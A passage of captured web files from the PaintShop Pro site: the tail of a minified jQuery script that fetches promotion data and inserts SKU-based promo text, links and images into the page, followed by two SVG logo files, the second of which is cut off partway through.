1;k=k.substr(0,w);w=k.substr(0,k.length-c[e].length)+c[e];d&&(a=a.substr(0,k.length));if(a==w){c=!0;break a}}c=!1}if(c)return C("Exclusion match found, do not show HSW."),document.getElementById("headersw").style.display="none",!1}""!=b?(C("Inserting "+h+"("+z+"), using SKU:"+u+", at element:"+G),"style"==E?f(l[A]).css(h,b):l[A][E]=b,"href"==E&&(-1<b.indexOf("http://")||-1<b.indexOf("https://"))&&0!=h.indexOf("hsw")?l[A].target="_blank":"href"==E&&"nopopup-link"==l[A].className?l[A].className="promo-popup-link":
"href"!=E||0!=h.indexOf("hsw")||t.hasOwnProperty("hswDetails")||(B=document.createElement("a"),B.href=b,location.pathname==B.pathname&&(C("Destination same as currenct page, do not add href link."),f(l[A]).removeAttr("href"))),"none"==l[A].style.display&&"style"!=E&&(0==h.indexOf("hsw")?l[A].style.display="block":l[A].style.display="inline-block"),B=!0):"src"==E&&D&&"LI"==f(D).prop("tagName")?f(D).remove():"href"==E&&"promo-popup-link"==l[A].className?l[A].className="nopopup-link":"alt"!=E&&"href"!=
E&&u!=v&&(l[A].style.display="none")}return B}function P(t){for(var u=0;u<R.length;u++)if(-1!=f.inArray(t,R[u].skus))return R[u].promo_details;return null}function J(){var t=pricingOM.getBrandInfo(window.location.host).domain;return t=t.replace(/www|\./gi,"")}function C(t,u){var l=pricingOM.getCookie(p.debugCookie).split("-");if(-1!=f.inArray("promo",l)){try{var z="";if(window.performance&&"function"===typeof window.performance.now)z=performance.now().toLocaleString();else{var D=new Date(Date.now());
z=D.getMinutes()+":"+D.getSeconds()+"."+D.getMilliseconds()}console.debug("Promotions ("+z+") - "+t)}catch(B){}-1!=f.inArray("app",l)&&1==u&&alert(window.location.host+": "+t)}}g.getPromosDisplayed=function(){return U};g.loadJSON=function(t){var u="";u="";u=t&&""!=t?pricingOM.getBrandInfo(t).dataDir:pricingOM.getBrandInfo(window.location.host).dataDir;u=pricingOM.buildEnvironmentURL(t,"/static/"+u+"/data/promo_data.json");C("Getting promo data from: "+u,!0);T=f.ajax({type:"GET",url:u,cache:!0,ifModified:!1,
async:!0,jsonpCallback:"promo_data",contentType:"application/json",dataType:"jsonp",success:function(l){S=l}})};g.init=function(t,u){function l(){setTimeout(function(){if(0<pricingOM.getPriceDetails().length&&!jQuery.isEmptyObject(S)&&!m){m=M=!0;var D=S,B=[],G=pricingOM.getCurrency(),v={},H=J(),E=pricingOM.getPriceDetails();C("Processing promotions for currency: "+G,!0);v[p.propSKU]=H;E.push(v);for(v=0;v<D.promo_data.length;v++)for(var A=0;A<E.length;A++)if(null!=E[A]&&null!=D.promo_data[v]&&-1!=
f.inArray(E[A].sku,D.promo_data[v].skus)){for(H=0;H<D.promo_data[v].promo_details.length;H++)if(null!=D.promo_data[v].promo_details[H]&&-1!=f.inArray(G,D.promo_data[v].promo_details[H].currencyRegions)){C("Promo info for SKU "+E[A].sku+": "+(E[A].hasOwnProperty("savings")?E[A].savings:"n/a")+"(savings), "+(E[A].hasOwnProperty("valueAdd")?E[A].valueAdd:"n/a")+"(value add)");A={};A.skus=D.promo_data[v].skus;A.promo_details=D.promo_data[v].promo_details[H];B.push(A);break}break}R=B;C("initPromoData(), g_promoData is ready")}else if(null==
I.price_and_promo&&(I.price_and_promo=p.interval),I.price_and_promo<p.timeout){if(0==pricingOM.getDataReceived()?C("No price data yet, check again in "+p.interval+"ms (waited: "+I.price_and_promo+"ms so far)"):C("Valid price data found."),0==M?C("No promo data yet, check again in "+p.interval+"ms (waited: "+I.price_and_promo+"ms so far)"):C("Valid promo data found."),0==pricingOM.getDataReceived()||0==M)I.price_and_promo+=p.interval,m||l()}else 0==pricingOM.getTimedOut()&&(0==pricingOM.getDataReceived()?
(dataLayer.push({event:"priceDataTimeout"}),C("No price data - timeout reached, aborting (priceDataTimeout GA event)")):C("Valid price data found."),pricingOM.setTimedOut(!0)),0==y&&(0==M?(dataLayer.push({event:"promoDataTimeout"}),C("No promo data - timeout reached, aborting (promoDataTimeout GA event)")):C("Valid promo data found."),y=!0)},p.interval)}var z=pricingOM.getPriceDetails();0==W&&(W=!0,0>=z.length&&t&&(C("Price data not initialized, trying to load it now"),pricingOM.initPriceData(t,!1,
!1,u)),"undefined"!==typeof u&&""!=u&&(jQuery.isEmptyObject(S)&&!jQuery.isEmptyObject(T)?(C("Aborting current promo data load, need to load from another domain: "+u),T.abort()):C("Need to reload promo data from another domain: "+u),S={},g.loadJSON(u)),l())};g.display=function(t){setTimeout(function(){if(0<R.length){var u=J();if(null!=f("body.home")[0]){var l=P(u);null!=l&&l.hasOwnProperty(p.propHeroBanner)||(C("No Hero Banner defined, displaying page content for #heroQuarterly and loading background image"),
f("#heroQuarterly").css("display","block"),f("body").addClass("hpBackground"))}if(l=null==t?document.documentElement:document.getElementById(t)){C("Processing promotion locations for: "+(null==t?"Entire page":t),!0);l=f(l).find(p.dataPromoSKU);for(var z=0;z<l.length;z++)if(l[z]){var D=!1,B=f(l[z]).data(p.promoSKU);if(isNaN(B))B==p.selectedSKU&&(B=pricingOM.getSelectedSKU()[t]);else{var G=pricingOM.getPriceDetails();B=B<G.length?G[B-1].sku:null}if(B)if(G=P(B)){var v=f(l[z]).find(p.dataPromoText);0<
v.length&&(D=L(G,B,v,p.promoText,l[z]));v=f(l[z]).find(p.dataPromoVar);0<v.length&&(D=L(G,B,v,p.promoVar,l[z]));v=f(l[z]).find(p.dataPromoLink);0<v.length&&L(G,B,v,p.promoLink,l[z]);v=f(l[z]).find(p.dataPromoImage);0<v.length&&(D=L(G,B,v,p.promoImage,l[z]),L(G,B,v,p.promoAlt,z+1));v=f(l[z]).find(p.dataPromoStyle);0<v.length&&L(G,B,v,p.promoStyle,l[z]);G=l[z].toString()+(""!=l[z].id?"#"+l[z].id:"."+l[z].className);1==D&&"none"==l[z].style.display?(C("Content was inserted within "+(null==t?"Entire page":
t)+", displaying element: "+G,!0),l[z].style.display="inline-block"):1==D?C("Content was inserted within "+(null==t?"Entire page":t)+", element already displayed: "+G,!0):0==D&&B!=u&&(C("Nothing was inserted within "+(null==t?"Entire page":t)+", hiding element: "+G,!0),l[z].style.display="none")}else B!=u&&(C("No promo details found for SKU: "+B,!0),l[z].style.display="none")}}U=!0}else u=t,null==t&&(u="page"),null==I[u]&&(I[u]=p.interval),I[u]<p.timeout&&0==M?(C("No promo data yet, waiting to display: "+
u+" (waited: "+I[u]+"ms so far)"),I[u]+=p.interval,g.display(t)):0==Q&&(0==pricingOM.getPriceDetails().length?C("Didn't get valid price data for promotions - timeout reached (no promo GA event tracked)"):0==M?(dataLayer.push({event:"promoDataTimeout"}),C("No promo data - timeout reached, aborting (promoDataTimeout GA event)")):C("No valid promo data found."),Q=!0,null!=f("body.home")[0]&&(C("No Hero Banner defined, displaying page content for #heroQuarterly and loading background image"),f("#heroQuarterly").css("display",
"block"),f("body").addClass("hpBackground")))},p.interval)};var R=[],S={},T={},I=[],U=!1,W=!1,Q=!1,y=!1,M=!1,m=!1,p={propSKU:"sku",selectedSKU:"selectedSKU",dataPromoSKU:"[data-promo-sku]",dataPromoStyle:"[data-promo-style]",promoSKU:"promoSku",promoStyle:"promoStyle",dataPromoText:"[data-promo-text]",dataPromoVar:"[data-promo-var]",promoText:"promoText",promoVar:"promoVar",propText:"txt",propVar:"var",propStyle:"style",dataPromoLink:"[data-promo-link]",promoLink:"promoLink",propLink:"lnk",dataPromoImage:"[data-promo-image]",
promoImage:"promoImage",propImage:"img",promoAlt:"promoAlt",propAlt:"alt",savingsVar:"%savings%",valueAddVar:"%valueadd%",subValueAddVar:"%subvalueadd%",propHeroBanner:"heroBanner",debugCookie:"corel_webDebug",interval:100,timeout:15E3}})(window.promotionsOM=window.promotionsOM||{},jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paintshoppro.com/static/psp/images/psp-logo-white.svg
body_size: 3163
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="b" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 211.51 30.5">
  <defs>
    <style>
      .d, .e {
        fill: #fff;
      }

      .e {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <g id="c" data-name="Logos">
    <g>
      <g>
        <g>
          <polygon class="d" points="8.23 9.67 8.23 12.08 10.32 13.29 12.41 12.08 12.41 9.67 10.32 8.46 8.23 9.67"/>
          <path class="d" d="m10.28.49C4.64.49.07,5.03,0,10.65c0,.04,0,.08,0,.13v17.56l1.78-.94s1.17-.63,2.31-1.61c1.66-1.44,2.52-2.94,2.55-4.48h0v-.91c1.13.43,2.36.67,3.64.67,5.68,0,10.28-4.6,10.28-10.28S15.96.49,10.28.49Zm4.83,3.01c0-.17.19-.27.33-.17.95.63,1.69,1.4,2.32,2.29.8,1.14,1.32,2.39,1.51,3.77.02.16-.07.44-.2.51l-3.66,2.08c-.13.08-.3-.02-.3-.17V3.5Zm-8.77-.87s.05-.03.07-.04c1.45-.65,2.95-.97,4.56-.82.87.08,1.71.25,2.52.54.15.06.35.25.35.39.02,1.4.02,2.79.02,4.32,0,.16-.17.25-.31.18-2.45-1.41-4.8-2.77-7.22-4.16-.16-.09-.15-.31,0-.4Zm7.53,6.39v3.72c0,.12-.06.23-.16.29l-3.22,1.86c-.05.03-.11.04-.16.04s-.11-.01-.16-.04l-3.22-1.86c-.1-.06-.16-.17-.16-.29v-3.72c0-.12.06-.23.16-.29l3.22-1.86c.05-.03.11-.04.16-.04s.11.01.16.04l3.22,1.86c.1.06.16.17.16.29Zm-8.44,12.26c-.06,2.85-4.22,5.05-4.22,5.05v-14.03c0-.44.14-.51.51-.72l3.43-1.96c.14-.08.32.02.32.18l-.04,11.48ZM1.5,10.38c-.14.08-.3-.03-.29-.18.04-.42.09-.89.16-1.25.46-2.09,1.5-3.83,3.17-5.17.12-.1.39-.16.51-.09,1.22.67,2.43,1.37,3.75,2.13.13.08.14.27,0,.35L1.5,10.38Zm12.79,8.65c-.49.19-1.05.42-1.5.55-1.82.54-3.63.44-5.44-.11-.37-.11-.52-.41-.58-.56-.02-.05-.03-.11-.03-.16l-.03-4.13c0-.15.17-.23.3-.16l7.3,4.2c.15.09.14.31-.03.38Zm1.83-1.19c-.24.21-.47.25-.77.07l-3.49-2.09c-.14-.08-.14-.29,0-.37,2.4-1.39,4.76-2.74,7.19-4.15.14-.08.31.02.31.18,0,.09,0,.17,0,.24-.25,2.48-1.35,4.51-3.23,6.13Z"/>
        </g>
        <g>
          <path class="d" d="m27.14,4.4c0-.1.05-.14.14-.14h8.4c.79,0,1.54.16,2.24.47.71.32,1.33.75,1.87,1.31.54.56.96,1.21,1.28,1.96s.47,1.55.47,2.42-.16,1.66-.47,2.39c-.32.73-.74,1.37-1.28,1.91-.54.55-1.16.97-1.87,1.28-.71.31-1.46.46-2.24.46h-5.67c-.1,0-.14.05-.14.14v7.77c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4Zm2.88,2.3c-.1,0-.14.05-.14.14v7.02c0,.1.05.14.14.14h5.32c.46,0,.9-.1,1.31-.29s.78-.45,1.11-.78c.33-.33.58-.71.78-1.14s.29-.9.29-1.39-.1-.97-.29-1.43c-.19-.45-.45-.84-.78-1.18-.33-.33-.7-.6-1.11-.8s-.85-.3-1.31-.3h-5.32Z"/>
          <path class="d" d="m57.17,24.37c0,.1-.05.14-.14.14h-.55c-.83,0-1.49-.13-2-.39-.51-.26-.86-.62-1.05-1.08-.04-.08-.08-.12-.13-.12s-.09.02-.13.06c-.17.17-.4.37-.69.58-.29.21-.64.41-1.07.59-.42.18-.9.34-1.44.46s-1.13.19-1.78.19c-1.8,0-3.19-.42-4.16-1.27-.97-.84-1.45-1.96-1.45-3.34,0-.63.13-1.21.4-1.74.27-.53.67-.99,1.19-1.38s1.17-.7,1.94-.92,1.65-.33,2.65-.33h3.08c.33,0,.57-.11.72-.32s.23-.42.23-.63c0-.29-.02-.59-.07-.92s-.19-.63-.42-.91c-.23-.28-.59-.5-1.06-.68-.48-.17-1.15-.26-2.01-.26-1.25,0-2.13.25-2.66.76-.53.51-.79,1.13-.79,1.86,0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14,0-.84.17-1.58.5-2.21s.79-1.16,1.37-1.58c.58-.42,1.24-.74,1.99-.95s1.52-.32,2.33-.32c2,0,3.54.43,4.65,1.28,1.1.85,1.65,2.16,1.65,3.93v6.24c0,.21.08.42.24.63s.4.32.71.32h.55c.1,0,.14.05.14.14v2.16Zm-4.37-6.24c0-.1-.05-.14-.14-.14h-3.88c-.65,0-1.2.07-1.64.2-.44.13-.8.31-1.06.53s-.46.46-.58.72-.17.51-.17.76c0,.52.25,1.01.73,1.47.49.46,1.2.69,2.14.69.86,0,1.59-.12,2.19-.34.59-.23,1.07-.53,1.42-.91.35-.38.61-.79.76-1.24s.23-.9.23-1.34v-.4Z"/>
          <path class="d" d="m59.37,7.45c-.1,0-.14-.05-.14-.14v-2.91c0-.1.05-.14.14-.14h2.88c.1,0,.14.05.14.14v2.91c0,.1-.05.14-.14.14h-2.88Zm2.82,16.92c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.45c.1,0,.14.05.14.14v14.27Z"/>
          <path class="d" d="m68.19,9.96c.06,0,.11.05.14.14l.29,1.29c.02.1.07.13.14.12.08-.02.13-.05.17-.09.29-.44.74-.84,1.37-1.21.62-.36,1.42-.54,2.4-.54,1.04,0,1.95.18,2.73.53.79.36,1.44.84,1.97,1.45.53.62.92,1.33,1.18,2.16.26.82.39,1.71.39,2.65v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-7.91c0-.54-.07-1.07-.2-1.6-.13-.53-.35-.99-.65-1.4-.3-.4-.69-.73-1.18-.98-.49-.25-1.09-.37-1.8-.37-.61,0-1.16.12-1.62.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.62v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.16Z"/>
          <path class="d" d="m89.16,24.37c0,.1-.05.14-.14.14h-2.21c-1.21,0-2.14-.27-2.79-.8-.65-.54-.98-1.4-.98-2.59v-8.86c0-.1-.05-.14-.14-.14h-2.56c-.1,0-.14-.05-.14-.14v-1.87c0-.1.05-.14.14-.14h2.56c.1,0,.14-.05.14-.14v-3.88c0-.1.05-.14.14-.14h2.45c.1,0,.14.05.14.14v3.88c0,.1.05.14.14.14h3.11c.1,0,.14.05.14.14v1.87c0,.1-.05.14-.14.14h-3.11c-.1,0-.14.05-.14.14v8.37c0,.44.12.79.35,1.05.23.26.63.39,1.21.39h1.7c.1,0,.14.05.14.14v2.16Z"/>
          <path class="d" d="m102.51,9.81c0-.48-.11-.92-.32-1.34-.21-.41-.51-.77-.89-1.08s-.84-.55-1.38-.72c-.54-.17-1.12-.26-1.75-.26-.58,0-1.11.08-1.61.24-.5.16-.94.39-1.31.69s-.67.65-.89,1.06c-.22.41-.33.86-.33,1.34,0,.59.14,1.07.42,1.42s.63.64,1.06.85.91.36,1.44.46c.53.1,1.04.17,1.54.23.94.12,1.87.27,2.79.47s1.74.52,2.46.95,1.3,1.02,1.75,1.77c.45.75.68,1.72.68,2.91,0,.73-.14,1.45-.42,2.16-.28.71-.72,1.35-1.34,1.91-.61.57-1.41,1.03-2.37,1.38-.97.36-2.15.53-3.55.53-1.25,0-2.35-.16-3.31-.48-.96-.32-1.76-.74-2.4-1.28s-1.13-1.16-1.47-1.86c-.34-.7-.5-1.44-.5-2.23,0-.1.05-.14.14-.14h2.56c.11,0,.17.06.17.17,0,.36.1.74.29,1.14.19.39.49.76.89,1.09.4.34.91.61,1.51.82s1.31.32,2.12.32,1.45-.1,2.04-.29c.59-.19,1.1-.45,1.51-.78.41-.33.72-.7.93-1.12s.32-.87.32-1.35c0-.65-.13-1.18-.4-1.58-.27-.4-.62-.73-1.06-.98-.44-.25-.95-.43-1.53-.55s-1.18-.2-1.81-.26c-.81-.08-1.64-.21-2.5-.4-.86-.19-1.65-.49-2.37-.91-.72-.41-1.31-.97-1.77-1.67-.46-.7-.69-1.61-.69-2.72,0-.92.2-1.74.6-2.46.4-.72.94-1.32,1.6-1.81.66-.49,1.41-.86,2.24-1.12.83-.26,1.69-.39,2.58-.39s1.81.12,2.68.36,1.63.6,2.3,1.08c.67.48,1.21,1.09,1.63,1.83.41.74.62,1.6.62,2.57,0,.1-.05.14-.14.14h-2.59c-.1,0-.14-.05-.14-.14Z"/>
          <path class="d" d="m111.62,4.26c.1,0,.14.05.14.14v6.96c0,.08.04.12.12.14.08.02.14,0,.2-.09.44-.56.99-.99,1.65-1.29.66-.31,1.37-.46,2.12-.46,1.11,0,2.07.18,2.86.53.8.36,1.44.84,1.94,1.45.5.62.87,1.33,1.11,2.16.24.82.36,1.71.36,2.65v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-7.91c0-.54-.07-1.07-.2-1.6-.13-.53-.35-.99-.65-1.4-.3-.4-.69-.73-1.18-.98-.49-.25-1.09-.37-1.8-.37-.61,0-1.16.12-1.62.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.62v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4c0-.1.05-.14.14-.14h2.45Z"/>
          <path class="d" d="m138.98,17.23c0,1.13-.16,2.16-.49,3.08-.33.92-.79,1.72-1.4,2.39-.6.67-1.35,1.19-2.25,1.55-.89.36-1.89.55-3.01.55s-2.14-.18-3.02-.55c-.88-.37-1.63-.88-2.24-1.55-.61-.67-1.08-1.47-1.4-2.39-.32-.92-.48-1.95-.48-3.08s.16-2.16.48-3.09c.32-.93.78-1.73,1.4-2.39.61-.66,1.36-1.18,2.24-1.54.88-.36,1.89-.54,3.02-.54s2.12.18,3.01.54c.89.37,1.64.88,2.25,1.55.6.67,1.07,1.47,1.4,2.4.33.93.49,1.95.49,3.06Zm-2.73,0c0-.75-.1-1.43-.3-2.06s-.49-1.17-.86-1.63c-.37-.46-.83-.81-1.38-1.06-.55-.25-1.17-.37-1.86-.37s-1.3.12-1.84.37c-.54.25-1,.61-1.38,1.06-.38.46-.68,1-.88,1.63s-.3,1.31-.3,2.06.1,1.43.3,2.06c.2.62.49,1.17.88,1.63.38.46.84.81,1.38,1.06.54.25,1.15.37,1.84.37s1.31-.12,1.86-.37,1.01-.61,1.38-1.06c.37-.46.66-1,.86-1.63.2-.62.3-1.31.3-2.06Z"/>
          <path class="d" d="m144.12,9.96c.06,0,.11.05.14.14l.29,1.18c.04.1.09.13.14.11.06-.02.11-.05.14-.09.19-.21.45-.41.76-.6.32-.19.66-.37,1.04-.52.37-.15.76-.28,1.17-.38.4-.1.79-.14,1.15-.14,1.05,0,2,.18,2.85.54.84.37,1.56.88,2.16,1.55.59.67,1.05,1.47,1.37,2.4.32.93.47,1.95.47,3.06s-.16,2.16-.47,3.08c-.32.92-.77,1.72-1.37,2.39-.59.67-1.31,1.19-2.16,1.55-.84.36-1.79.55-2.85.55-.5,0-.98-.07-1.44-.2-.46-.13-.87-.29-1.24-.47-.36-.18-.68-.36-.94-.55-.26-.18-.43-.32-.5-.42-.08-.1-.14-.12-.2-.09-.06.04-.09.09-.09.14v6.85c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V10.1c0-.1.05-.14.14-.14h2.16Zm8.95,7.28c0-.75-.1-1.43-.3-2.06s-.49-1.17-.86-1.63c-.37-.46-.83-.81-1.38-1.06-.55-.25-1.17-.37-1.86-.37-.65,0-1.23.12-1.74.37-.51.25-.94.61-1.29,1.06-.36.46-.62,1-.81,1.63-.18.62-.27,1.31-.27,2.06s.09,1.43.27,2.06c.18.62.45,1.17.81,1.63.35.46.79.81,1.29,1.06.51.25,1.09.37,1.74.37.69,0,1.31-.12,1.86-.37s1.01-.61,1.38-1.06c.37-.46.66-1,.86-1.63.2-.62.3-1.31.3-2.06Z"/>
          <path class="d" d="m164.75,4.4c0-.1.05-.14.14-.14h8.4c.79,0,1.54.16,2.24.47.71.32,1.33.75,1.87,1.31.54.56.96,1.21,1.28,1.96s.47,1.55.47,2.42-.16,1.66-.47,2.39c-.32.73-.74,1.37-1.28,1.91-.54.55-1.16.97-1.87,1.28-.71.31-1.46.46-2.24.46h-5.67c-.1,0-.14.05-.14.14v7.77c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4Zm2.88,2.3c-.1,0-.14.05-.14.14v7.02c0,.1.05.14.14.14h5.32c.46,0,.9-.1,1.31-.29s.78-.45,1.11-.78c.33-.33.58-.71.78-1.14s.29-.9.29-1.39-.1-.97-.29-1.43c-.19-.45-.45-.84-.78-1.18-.33-.33-.7-.6-1.11-.8s-.85-.3-1.31-.3h-5.32Z"/>
          <path class="d" d="m187.86,12.11c-.61,0-1.16.12-1.62.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.62v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.16c.06,0,.11.05.14.14l.29,1.29c.04.1.09.13.16.12.07-.02.12-.05.16-.09.5-.5,1.02-.92,1.57-1.25.55-.33,1.18-.5,1.91-.5h1.47c.1,0,.14.05.14.14v2.16c0,.1-.05.14-.14.14h-1.47Z"/>
          <path class="d" d="m204.63,17.23c0,1.13-.16,2.16-.49,3.08-.33.92-.79,1.72-1.4,2.39s-1.35,1.19-2.24,1.55c-.89.36-1.89.55-3.01.55s-2.14-.18-3.02-.55c-.88-.37-1.63-.88-2.24-1.55s-1.08-1.47-1.4-2.39c-.32-.92-.47-1.95-.47-3.08s.16-2.16.47-3.09c.32-.93.78-1.73,1.4-2.39.61-.66,1.36-1.18,2.24-1.54.88-.36,1.89-.54,3.02-.54s2.12.18,3.01.54c.89.37,1.64.88,2.24,1.55s1.07,1.47,1.4,2.4c.33.93.49,1.95.49,3.06Zm-2.73,0c0-.75-.1-1.43-.3-2.06-.2-.62-.49-1.17-.86-1.63-.37-.46-.83-.81-1.38-1.06-.55-.25-1.17-.37-1.86-.37s-1.3.12-1.84.37c-.54.25-1,.61-1.38,1.06-.38.46-.68,1-.88,1.63-.2.62-.3,1.31-.3,2.06s.1,1.43.3,2.06c.2.62.49,1.17.88,1.63.38.46.84.81,1.38,1.06s1.15.37,1.84.37,1.31-.12,1.86-.37c.55-.25,1.01-.61,1.38-1.06.37-.46.66-1,.86-1.63.2-.62.3-1.31.3-2.06Z"/>
        </g>
      </g>
      <path class="e" d="m205.83,9.42v-3.23h-1.21v-.43h2.9v.43h-1.21v3.23h-.48Zm2.18,0v-3.66h.73l.87,2.59c.08.24.14.42.17.54.04-.13.11-.33.2-.59l.88-2.55h.65v3.66h-.47v-3.06l-1.06,3.06h-.44l-1.06-3.12v3.12h-.47Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paintshoppro.com/static/psp/images/psp-logo.svg
body_size: 3415
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="b" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 211.51 30.5">
  <defs>
    <style>
      .g {
        fill: url(#e);
      }

      .g, .h, .i, .j {
        fill-rule: evenodd;
      }

      .h {
        fill: url(#d);
      }

      .i {
        fill: url(#f);
      }

      .k {
        fill: #0b1e39;
      }
    </style>
    <linearGradient id="d" x1="7.85" y1="17.51" x2="12.72" y2="4.16" gradientUnits="userSpaceOnUse">
      <stop offset=".17" stop-color="#4396ff"/>
      <stop offset="1" stop-color="#3edcfa"/>
    </linearGradient>
    <linearGradient id="e" x1="11.41" y1="7.54" x2="9.25" y2="14.12" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffe100"/>
      <stop offset="1" stop-color="#ff5a00"/>
    </linearGradient>
    <linearGradient id="f" x1="3.34" y1="26.32" x2="3.34" y2="9.59" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffe100"/>
      <stop offset=".64" stop-color="#ff5a00"/>
      <stop offset="1" stop-color="#ff5a00"/>
    </linearGradient>
  </defs>
  <g id="c" data-name="Logos">
    <g>
      <g>
        <g>
          <path class="k" d="m10.28.49C4.64.49.07,5.03,0,10.65c0,.04,0,.08,0,.13v15.55s0,2.01,0,2.01l1.78-.94s1.17-.63,2.31-1.61c1.66-1.44,2.52-2.94,2.55-4.48h0s0-.02,0-.02v-.89c1.13.43,2.36.67,3.64.67,5.68,0,10.28-4.6,10.28-10.28S15.96.49,10.28.49Z"/>
          <path class="h" d="m6.71,14.61c0-.15.17-.23.3-.16l7.3,4.2c.15.09.14.31-.03.38-.49.19-1.05.42-1.5.55-1.82.54-3.63.44-5.44-.11-.37-.11-.52-.41-.58-.56-.02-.05-.03-.11-.03-.16l-.03-4.13h0Zm5.13.83c-.14.08-.14.29,0,.37l3.49,2.09c.31.19.53.14.77-.07,1.88-1.62,2.98-3.65,3.23-6.13,0-.08,0-.15,0-.24,0-.16-.17-.26-.31-.18-2.44,1.41-4.79,2.77-7.19,4.15h0Zm3.27-3.64V3.5c0-.17.19-.27.33-.17.95.63,1.69,1.4,2.32,2.29.8,1.14,1.32,2.39,1.51,3.77.02.16-.07.44-.2.51l-3.66,2.08c-.13.08-.3-.02-.3-.17h0Zm-1.55-4.61c-2.45-1.41-4.8-2.77-7.22-4.16-.16-.09-.15-.31,0-.4.03-.01.05-.03.07-.04,1.45-.65,2.95-.97,4.56-.82.87.08,1.71.25,2.52.54.15.06.35.25.35.39.02,1.4.02,2.79.02,4.32,0,.16-.17.25-.31.18h0ZM1.5,10.38l7.31-4.22c.13-.08.13-.27,0-.35-1.32-.76-2.53-1.45-3.75-2.13-.12-.07-.39,0-.51.09-1.67,1.34-2.71,3.09-3.17,5.17-.08.35-.12.83-.16,1.25-.02.16.15.26.29.18Z"/>
          <path class="g" d="m10.32,6.83h0c-.06,0-.11.01-.16.04l-3.22,1.86c-.1.06-.16.17-.16.29v3.72c0,.12.06.23.16.29l3.22,1.86c.05.03.11.04.16.04s.11-.01.16-.04l3.22-1.86c.1-.06.16-.17.16-.29v-3.72c0-.12-.06-.23-.16-.29l-3.22-1.86c-.05-.03-.11-.04-.16-.04h0Zm0,1.64h0l2.09,1.21v2.41l-2.09,1.21-2.09-1.21v-2.41l2.09-1.21Z"/>
          <path class="i" d="m5.43,21.28c-.06,2.85-4.22,5.05-4.22,5.05v-14.03c0-.44.14-.51.51-.72l3.43-1.96c.14-.08.32.02.32.18l-.04,11.48Z"/>
        </g>
        <g>
          <path d="m27.14,4.4c0-.1.05-.14.14-.14h8.4c.79,0,1.54.16,2.24.48.71.32,1.33.75,1.87,1.31.54.56.96,1.21,1.28,1.96s.47,1.55.47,2.42-.16,1.66-.47,2.39c-.32.73-.74,1.37-1.28,1.91-.54.55-1.16.97-1.87,1.28-.71.31-1.46.46-2.24.46h-5.67c-.1,0-.14.05-.14.14v7.77c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4Zm2.88,2.3c-.1,0-.14.05-.14.14v7.02c0,.1.05.14.14.14h5.32c.46,0,.9-.1,1.31-.29.41-.19.78-.45,1.11-.78.33-.33.58-.71.78-1.14s.29-.9.29-1.4-.1-.97-.29-1.42c-.19-.45-.45-.84-.78-1.18-.33-.33-.7-.6-1.11-.81-.41-.2-.85-.3-1.31-.3h-5.32Z"/>
          <path d="m57.17,24.37c0,.1-.05.14-.14.14h-.55c-.83,0-1.49-.13-2-.39-.51-.26-.86-.62-1.05-1.08-.04-.08-.08-.12-.13-.12s-.09.02-.13.06c-.17.17-.4.37-.69.58-.29.21-.64.41-1.07.59s-.9.34-1.44.46c-.54.12-1.13.19-1.78.19-1.8,0-3.19-.42-4.16-1.27-.97-.84-1.45-1.96-1.45-3.34,0-.63.13-1.21.4-1.74.27-.53.67-.99,1.19-1.38.53-.39,1.17-.7,1.94-.92s1.65-.33,2.65-.33h3.08c.33,0,.57-.11.72-.32s.23-.42.23-.63c0-.29-.02-.59-.07-.92s-.19-.63-.42-.91-.59-.5-1.06-.68c-.48-.17-1.15-.26-2.01-.26-1.25,0-2.13.25-2.66.76-.53.51-.79,1.13-.79,1.86,0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14,0-.84.17-1.58.5-2.21.34-.63.79-1.16,1.37-1.58.58-.42,1.24-.74,1.99-.95s1.52-.32,2.33-.32c2,0,3.54.43,4.65,1.28,1.1.85,1.65,2.16,1.65,3.93v6.24c0,.21.08.42.24.63.16.21.4.32.71.32h.55c.1,0,.14.05.14.14v2.16Zm-4.37-6.24c0-.1-.05-.14-.14-.14h-3.88c-.65,0-1.2.07-1.64.2-.44.13-.8.31-1.06.53s-.46.46-.58.72c-.12.26-.17.51-.17.76,0,.52.25,1.01.73,1.47.49.46,1.2.69,2.14.69.86,0,1.59-.12,2.19-.34.59-.23,1.07-.53,1.42-.91s.61-.79.76-1.24c.15-.45.23-.9.23-1.34v-.4Z"/>
          <path d="m59.37,7.45c-.1,0-.14-.05-.14-.14v-2.91c0-.1.05-.14.14-.14h2.88c.1,0,.14.05.14.14v2.91c0,.1-.05.14-.14.14h-2.88Zm2.82,16.92c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.45c.1,0,.14.05.14.14v14.27Z"/>
